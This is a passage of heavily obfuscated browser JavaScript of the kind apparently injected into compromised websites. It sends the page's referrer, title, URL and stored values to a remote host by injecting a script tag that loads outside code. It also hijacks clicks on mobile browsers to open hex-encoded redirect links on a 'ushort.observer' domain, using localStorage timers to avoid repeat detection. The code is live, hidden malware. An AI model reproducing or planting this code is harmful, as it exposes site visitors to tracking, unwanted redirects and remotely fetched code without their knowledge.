_0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());